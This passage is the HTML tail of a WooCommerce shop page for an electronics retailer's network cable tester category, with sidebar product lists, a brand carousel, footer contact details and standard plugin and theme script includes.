<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product-category/tools-home-improvement/electrical/network-cable-testers/?add-to-cart=10923" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10923" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10923" data-product_sku="G113" aria-label="Add to cart: &ldquo;Ethernet Network Cable Tester Wire Tracker Portable Line Finder - CPB07-007&rdquo;" rel="nofollow" data-success_message="&ldquo;Ethernet Network Cable Tester Wire Tracker Portable Line Finder - CPB07-007&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_10923" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>
		
            		<div class="shop-control-bar-bottom">
			<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
		</div>
		
        
    			</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-1" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul>	<li class="cat-item cat-item-44"><a href="https://provideolb.com/product-category/accessories/">Accessories <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-688"><a href="https://provideolb.com/product-category/acoustic-guitar/">Acoustic Guitar <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-239"><a href="https://provideolb.com/product-category/arts-crafts/">Arts &amp; Crafts <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-265"><a href="https://provideolb.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care <span class="count">(39)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://provideolb.com/product-category/electronics/">Electronics <span class="count">(983)</span></a>
</li>
	<li class="cat-item cat-item-260"><a href="https://provideolb.com/product-category/health-household/">Health &amp; Household <span class="count">(127)</span></a>
</li>
	<li class="cat-item cat-item-455"><a href="https://provideolb.com/product-category/home-kitchen/">Home &amp; Kitchen <span class="count">(175)</span></a>
</li>
	<li class="cat-item cat-item-75"><a href="https://provideolb.com/product-category/home-entertainment/">Home Entertainment <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-683"><a href="https://provideolb.com/product-category/internal-solid-state-drive/">Internal Solid State Drive <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-506"><a href="https://provideolb.com/product-category/luggage/">Luggage <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-248"><a href="https://provideolb.com/product-category/musical-instruments/">Musical Instruments <span class="count">(125)</span></a>
</li>
	<li class="cat-item cat-item-96"><a href="https://provideolb.com/product-category/office-supplies/">Office Supplies <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-684"><a href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-545"><a href="https://provideolb.com/product-category/services/">Services <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://provideolb.com/product-category/sports-outdoors/">Sports &amp; Outdoors <span class="count">(18)</span></a>
</li>
	<li class="cat-item cat-item-685"><a href="https://provideolb.com/product-category/television-stands-2/">Television Stands <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-555 current-cat-ancestor"><a href="https://provideolb.com/product-category/tools-home-improvement/">Tools &amp; Home Improvement <span class="count">(44)</span></a>
</li>
	<li class="cat-item cat-item-570"><a href="https://provideolb.com/product-category/toys-games/">Toys &amp; Games <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-132"><a href="https://provideolb.com/product-category/tv-audio/">TV &amp; Audio <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://provideolb.com/product-category/uncategorized/">Uncategorized <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-687"><a href="https://provideolb.com/product-category/usb-flash-drives/">USB Flash Drives <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-575"><a href="https://provideolb.com/product-category/video-games/">Video Games <span class="count">(59)</span></a>
</li>
</ul></li></ul><ul>	<li class="cat-item cat-item-557"><a href="https://provideolb.com/product-category/tools-home-improvement/electrical/electric-adapters/">Electric Adapters <span class="count">(9)</span></a>
</li>
	<li class="cat-item cat-item-558"><a href="https://provideolb.com/product-category/tools-home-improvement/electrical/electrical-multi-outlets/">Electrical Multi-Outlets <span class="count">(9)</span></a>
</li>
	<li class="cat-item cat-item-559 current-cat"><a aria-current="page" href="https://provideolb.com/product-category/tools-home-improvement/electrical/network-cable-testers/">Network &amp; Cable Testers <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-560"><a href="https://provideolb.com/product-category/tools-home-improvement/electrical/power-converters/">Power Converters <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-561"><a href="https://provideolb.com/product-category/tools-home-improvement/electrical/surge-protectors/">Surge Protectors <span class="count">(3)</span></a>
</li>
</ul></li></ul></aside><aside id="electro_products_filter-1" class="widget widget_electro_products_filter"><h3 class="widget-title">Filters</h3><aside id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><h3 class="widget-title">Price</h3>
<form method="get" action="https://provideolb.com/product-category/tools-home-improvement/electrical/network-cable-testers/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="20" data-min="20" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="30" data-max="30" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>				<script type="text/javascript">
					jQuery( document ).ready( function(){
						jQuery('.widget_electro_products_filter .widget .widget-title + ul').hideMaxListItems({
							'max': 5,
							'speed': 500,
							'moreText': "+ Show more",
							'lessText': "- Show less",
						});
						if( jQuery('.widget_electro_products_filter > .widget').length == 0 ) {
							jQuery('.widget_electro_products_filter').hide();
						}
					} );
				</script>
				</aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://provideolb.com/product/conqueror-megaphone-speaker-50-watt-with-volume-voice-recording-g228/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2026/01/OMP228-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conqueror Megaphone Speaker 50 Watt with  Volume &amp; Voice Recording - G228" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2026/01/OMP228-300x300.jpg 300w, https://provideolb.com/wp-content/uploads/2026/01/OMP228-150x150.jpg 150w, https://provideolb.com/wp-content/uploads/2026/01/OMP228-768x768.jpg 768w, https://provideolb.com/wp-content/uploads/2026/01/OMP228-600x600.jpg 600w, https://provideolb.com/wp-content/uploads/2026/01/OMP228-100x100.jpg 100w, https://provideolb.com/wp-content/uploads/2026/01/OMP228.jpg 1002w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Conqueror Megaphone Speaker 50 Watt with  Volume &amp; Voice Recording - G228</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>54&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
	</li>
<li>
	
	<a href="https://provideolb.com/product/tayste-electric-guitar-kst215/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TAYSTE Electric Guitar - KST215 " decoding="async" srcset="https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-300x300.jpeg 300w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-1024x1024.jpeg 1024w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-150x150.jpeg 150w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-768x768.jpeg 768w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-600x600.jpeg 600w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-100x100.jpeg 100w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold.jpeg 1500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">TAYSTE Electric Guitar - KST215 </span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>207&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
	</li>
<li>
	
	<a href="https://provideolb.com/product/aiwa-digital-piano-brown-88-key-with-touch-response-awmp2000bn/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2025/12/AWMP2000BN-BROWN-PIANO-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIWA Digital Piano Brown 88-Key with Touch Response – AWMP2000BN" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2025/12/AWMP2000BN-BROWN-PIANO-300x300.jpg 300w, https://provideolb.com/wp-content/uploads/2025/12/AWMP2000BN-BROWN-PIANO-150x150.jpg 150w, https://provideolb.com/wp-content/uploads/2025/12/AWMP2000BN-BROWN-PIANO-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">AIWA Digital Piano Brown 88-Key with Touch Response – AWMP2000BN</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>751&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
	</li>
<li>
	
	<a href="https://provideolb.com/product/aiwa-oriental-musical-keyboard-61-key-with-touch-response-awm2187/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2025/12/AWM2187-photo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIWA Oriental Musical Keyboard 61 Key With Touch Response - AWM2187" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2025/12/AWM2187-photo-300x300.jpg 300w, https://provideolb.com/wp-content/uploads/2025/12/AWM2187-photo-150x150.jpg 150w, https://provideolb.com/wp-content/uploads/2025/12/AWM2187-photo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">AIWA Oriental Musical Keyboard 61 Key With Touch Response - AWM2187</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>250&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
	</li>
<li>
	
	<a href="https://provideolb.com/product/aiwa-digital-stage-piano-with-pedal-awmp850/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2025/12/AWMP850-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIWA Digital Stage Piano With Pedal - AWMP850" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2025/12/AWMP850-300x300.jpg 300w, https://provideolb.com/wp-content/uploads/2025/12/AWMP850-150x150.jpg 150w, https://provideolb.com/wp-content/uploads/2025/12/AWMP850-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">AIWA Digital Stage Piano With Pedal - AWMP850</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>193&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
	</li>
</ul></aside></div><!-- /.sidebar-shop -->


    
					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	<section class="brands-carousel">
	<h2 class="sr-only">Brands Carousel</h2>
	<div class="container">
		<div id="owl-brands" class="owl-brands owl-carousel electro-owl-carousel owl-outer-nav" data-ride="owl-carousel" data-carousel-selector="self" data-carousel-options="{&quot;items&quot;:5,&quot;navRewind&quot;:true,&quot;autoplayHoverPause&quot;:true,&quot;nav&quot;:true,&quot;stagePadding&quot;:1,&quot;dots&quot;:false,&quot;rtl&quot;:false,&quot;navText&quot;:[&quot;&lt;i class=\&quot;fa fa-chevron-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=\&quot;fa fa-chevron-right\&quot;&gt;&lt;\/i&gt;&quot;],&quot;touchDrag&quot;:false,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3},&quot;1200&quot;:{&quot;items&quot;:5}}}">
		
						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Ara</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/147843744.jpeg" alt="Ara" width="1600" height="765" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Braun</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/992707004.jpg" alt="Braun" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Coby</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/63983032992109656.jpg" alt="Coby" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Conqueror</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/98399600805714727.jpg" alt="Conqueror" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Daewoo</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/45254114735871552.jpg" alt="Daewoo" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Halloa</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/56278308713808656.jpg" alt="Halloa" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HP</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/515341040.jpg" alt="HP" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Kodak</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/490177392.jpg" alt="Kodak" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>locktek</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/64675800269469620.jpg" alt="locktek" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Naipo</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/270675639.png" alt="Naipo" width="1060" height="555" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Paiter</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/26940365694463248.jpg" alt="Paiter" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Panasonic</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/268427284.jpg" alt="Panasonic" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
		</div><!-- /.owl-carousel -->
	</div>
</section>
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            <a href="https://provideolb.com/" class="d-none site-dark-logo">
				<img loading="lazy" class="img-footer-logo footer-logo" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</a>			<div class="footer-logo">
				<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us !</span>
						<span class="call-us-number">(961) 70 260 739</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>Municipality Square, Bourj Hammoud, Beirut, Lebanon</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/ProvideoLb/"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=96170260739"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=96170260739"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/provideolb/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="widget_text columns col"><aside id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget"></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a href="https://provideolb.com/about-us/">About Us</a></li>
<li id="menu-item-4857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4857"><a href="https://provideolb.com/contact/">Contact</a></li>
<li id="menu-item-14805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14805"><a href="https://provideolb.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-14807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14807"><a href="https://provideolb.com/warranty/">Warranty</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://provideolb.com/">Provideo</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-3 v1 "><div class="handheld-widget-menu container">
        <div class="columns"><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a href="https://provideolb.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4857"><a href="https://provideolb.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14805"><a href="https://provideolb.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14807"><a href="https://provideolb.com/warranty/">Warranty</a></li>
</ul></div></div></aside></div><div class="widget_text columns"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text body"><h4 class="widget-title">my account</h4><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>My Account</title>
</head>
<body>
    <button onclick="window.location.href = 'https://provideolb.com/my-account-2/';">My Account</button>
</body>
</html>
</div></div></aside></div></div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/ProvideoLb/"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=96170260739"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=96170260739"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/provideolb/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        <a href="https://provideolb.com/" class="d-none site-dark-logo">
				<img loading="lazy" class="img-footer-logo footer-logo" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</a>			<div class="footer-logo">
				<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us !</span>
                <span class="call-us-number">(961) 70 260 739</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

<div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
		    <a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a>
		</div>            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro-child/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://provideolb.com"}},{"@type":"ListItem","position":2,"item":{"name":"Tools &amp;amp; Home Improvement","@id":"https://provideolb.com/product-category/tools-home-improvement/"}},{"@type":"ListItem","position":3,"item":{"name":"Electrical","@id":"https://provideolb.com/product-category/tools-home-improvement/electrical/"}},{"@type":"ListItem","position":4,"item":{"name":"Network &amp;amp; Cable Testers","@id":"https://provideolb.com/product-category/tools-home-improvement/electrical/network-cable-testers/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"5c28481890","fieldvalue":"5b4e2a2ffd","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://provideolb.com/wp-admin/admin-ajax.php","nonce":"18565a26f9","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"wc_price_decimals":"0","wc_price_format":"%2$s\u00a0%1$s","wc_price_thousand_separator":".","wc_price_decimal_separator":",","wc_currency_symbol":"$","price_decimals":"0","price_format":"%2$s\u00a0%1$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"$","trim_zeros":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.2.7" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.3.16" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.3.16" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/waypoints-sticky.min.js?ver=3.3.16" id="waypoints-sticky-js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.3.16" id="typeahead-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.3.16" id="handlebars-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
